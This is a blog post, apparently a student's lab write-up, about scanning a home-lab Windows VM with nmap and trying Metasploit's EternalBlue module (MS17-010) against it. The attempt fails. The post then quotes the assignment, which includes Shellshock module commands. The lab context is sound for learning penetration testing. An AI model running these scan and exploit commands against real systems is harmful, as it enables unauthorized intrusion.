
Unveiling Network Vulnerabilities: A Penetration Testing Journey with Nmap and Metasploit#

Objective
The objective of this activity was to perform a vulnerability assessment and basic penetration testing on a fictional network for CyberTech Solutions. The task involved scanning the network using Nmap, identifying vulnerabilities, and attempting to exploit one of the discovered vulnerabilities using Metasploit.
1. Environment Setup
1.1 Installing Windows on VMware
- [VMware Installation: I set up a Windows VM on VMware Workstation for testing purposes. The Windows version was selected as one that is vulnerable to the MS17–010 (EternalBlue) exploit.]{#7dee}
- Windows Installation: Followed the standard procedure for installing Windows on the virtual machine.

1.2 Configuring Networking


- Network Configuration: After Windows installation, I configured the network settings to ensure both the Windows VM (IP: 192.168.158.129) and Kali Linux VM (IP: 192.168.158.100) were on the same subnet.
- Changed Subnet IP: I modified the network adapter settings in VMware to place both systems in the same network.
Current Window ip address:
Current kali-linux ip address
- Network Adapter Mode: Set the network adapter to NAT mode to ensure both systems were on the same network.

1.3 Verifying Network Communication
- Ping Test: To verify network communication between the two systems, I performed a ping test from Kali Linux to Windows using the following command:
ping 192.168.158.129
- Ping Test: To verify network communication between the two systems, I performed a ping test from Windows to kali linux using the following command:
ping 192.168.158.100

The successful response confirmed that the two systems were able to communicate.

1.4 Modifying Firewall Rules
- Disabling Firewall on Windows: The default firewall on Windows could block incoming connections, so I disabled it temporarily to enable the exploit to work:
2. Activity 1: Individual Hands-On Activity
Objective
In this activity, I performed a vulnerability assessment and penetration testing on a fictional network belonging to CyberTech Solutions. I used Nmap to scan for vulnerabilities and Metasploit to attempt an exploitation of one of the discovered weaknesses.
Step 2: Conduct a Vulnerability Assessment Using Nmap
- Nmap Installation and Execution: Since I was using Kali Linux, Nmap was already pre-installed. I ran the following Nmap scan to identify open ports and services on the Windows machine (IP: 192.168.158.129):
nmap -sS -sV 192.168.158.129

This performed a SYN scan and service version detection, identifying the following services:
- Port 139: netbios-ssn (Microsoft Windows netbios-ssn)
- Port 445: microsoft-ds (Microsoft Windows 7–10 microsoft-ds)
- Port 5357: http (Microsoft HTTPAPI httpd 2.0)
- Analysis: Based on the Nmap scan results, I noted the following potential vulnerabilities:
- Port 445: This port is used for SMB and is often targeted by exploits such as EternalBlue.
- Port 5357: This port runs Microsoft HTTPAPI and could potentially be vulnerable to various HTTP-based attacks.
nmap -p -A 192.168.158.129

-p-: This will scan all 65535 ports on the target machine.
-A: This enables aggressive scan options which include OS detection, version detection, script scanning, and traceroute. This will help in identifying potential vulnerabilities in the services running on open ports.
Step 3: Conduct a Basic Penetration Test Using Metasploit
1. Launch Metasploit: I launched Metasploit Framework by executing the following command:
Msfconsole

opened the Metasploit console for further exploitation.

2. Selecting and Configuring Exploit (MS17–010 EternalBlue): After performing reconnaissance and identifying the potential SMB vulnerability, I selected the EternalBlue exploit (MS17–010) from Metasploit:
use exploit/windows/smb/ms17_010_eternalblue
set RHOST 192.168.158.129
set LHOST 192.168.158.100
set LPORT 4444

- The RHOST was set to the target IP (192.168.158.129), and LHOST was set to my Kali Linux IP (192.168.158.100).]{#cfac}
- The LPORT was configured to 4444, which is a standard port for reverse TCP connections.
3. Exploitation Attempt: Once configured, I ran the following command to attempt the exploitation:
Exploit:

The system attempted to connect back, but there were issues, and no session was created. After analyzing the error messages, I found that the target system might not have been vulnerable to this exploit, either due to patches or system configuration.
4. Alternate Exploitation Attempts: I also attempted other exploits such as MS08–067 and MS10–061; however, these did not yield successful results either. This could be due to the target system being patched or properly secured.
3. Conclusion:
The penetration test on the target system revealed that despite several vulnerabilities (such as those associated with SMB), the system was either patched or configured to prevent exploitation of known vulnerabilities. While common SMB vulnerabilities were detected in the Nmap scan, attempts to exploit these vulnerabilities through Metasploit did not result in a successful session.
Key Findings:
- The target machine was running several open ports, including 445 (SMB), which could have been exploited using vulnerabilities such as EternalBlue (MS17–010).
- Network communication was verified successfully between Kali Linux and the Windows VM.
- Metasploit exploits did not successfully compromise the target system, possibly due to patches or security configurations.
Recommendations:
- Ensure that the target system is regularly updated and patched to mitigate the risk of well-known exploits such as EternalBlue.
- Consider implementing additional security controls such as firewalls and intrusion detection systems (IDS) to protect against unauthorized access attempts.
- Perform further vulnerability assessments using different tools and techniques to identify any weak points that might have been missed in this test.
n/b. the topic is not yet closed I will keep searching for ways to exploit it
trying to solve the assignment below and meeting the objective Activity 1: Individual Hands-On Activity
Objective:
In this activity, you will conduct a vulnerability assessment and a basic penetration test on a fictional network for CyberTech Solutions using Nmap and Metasploit. You will scan the network for vulnerabilities, identify weaknesses, and attempt to exploit one of the discovered vulnerabilities.
Step-by-Step Guide for Individual Hands-On Activity:
Step 1: Set Up the Testing Environment
- Option 1 (Local Tool): Install Kali Linux ( https://www.kali.org/Links to an external site.{.markup–anchor .markup–li-anchor data-href=“ https://www.kali.org/" rel=“noopener” target="_blank”}), a popular Linux distribution for penetration testing that comes pre-installed with tools like Nmap and Metasploit.
- Option 2 (Web-Based Tool): Use TryHackMe https://tryhackme.com/Links to an external site.]( https://tryhackme.com/){.markup--anchor .markup–li-anchor data-href=“ https://tryhackme.com/" rel=“noopener” target="_blank”}) or Hack The Box ( https://www.hackthebox.com/Links to an external site.{.markup–anchor .markup–li-anchor data-href=“ https://www.hackthebox.com/" rel=“noopener” target="_blank”}), both of which provide virtual environments for practicing penetration testing in a controlled, legal setting.
Step 2: Conduct a Vulnerability Assessment Using Nmap
- Install and Open Nmap:
- If using Kali Linux, Nmap is pre-installed. If using another system, download and install Nmap from https://nmap.org/download.html.]( https://nmap.org/download.html.){.markup--anchor .markup–li-anchor data-href=“ https://nmap.org/download.html." rel=“noopener” target="_blank”}
- Scan the Target Network:
- Open a terminal in Kali Linux or your environment of choice.
- Run an Nmap scan on the target network to identify open ports and services. The fictional target IP address for CyberTech Solutions is 192.168.1.100.
- Command: nmap -sS -sV 192.168.1.100
- This will perform a SYN scan and service version detection to identify the services running on the target machine.
- Analyze the Results:
- Review the scan output for open ports (e.g., HTTP on port 80, SSH on port 22).
- Identify services that may have known vulnerabilities (e.g., old versions of SSH or Apache).
- Document the Vulnerabilities:
- Based on the Nmap scan, document any potential vulnerabilities (e.g., open ports, outdated services) that could be exploited.
Step 3: Conduct a Basic Penetration Test Using Metasploit
- Launch Metasploit:
- If using Kali Linux, open a terminal and launch Metasploit with the command: msfconsole.
- Search for Exploits:
- Use Metasploit to search for an exploit based on the vulnerable service you identified during the Nmap scan.
- Command: search exploit name
- For example, if the target is running an old version of Apache, you can search for apache exploits.
- Choose and Configure the Exploit:
- Once you have identified a relevant exploit, load it with the use command. For example:
- Command: use exploit/multi/http/apache_mod_cgi_bash_env_exec
- Set the target’s IP address and port number (based on the Nmap scan results):
- Command: set RHOST 192.168.1.100
- Command: set RPORT 80
- Launch the Exploit:
- [Execute the exploit by running the exploit command. Metasploit will attempt to exploit the vulnerability and gain access to the target system.]{#b6ab}
- Document the Results:
- If the exploit is successful, document what access was gained (e.g., shell access, sensitive data) and the steps used to achieve it.
- Take screenshots of the Nmap scan results, the Metasploit commands, and the successful exploitation.
Step 4: Report and Mitigation
- Write a brief report summarizing the vulnerabilities identified during the Nmap scan and the results of the penetration test. Include mitigation recommendations to fix the identified issues (e.g., updating software, closing unused ports).
Graded Deliverable:
- Submit a 500-word report that includes:
- Screenshots of the Nmap scan results showing the identified vulnerabilities.
Details of the Metasploit exploitation attempt, including the steps and screenshots
By Kiplagatkelvin{.p-author .h-card} on January 8, 2025.
Canonical link{.p-canonical}
Exported from Medium on February 13, 2025.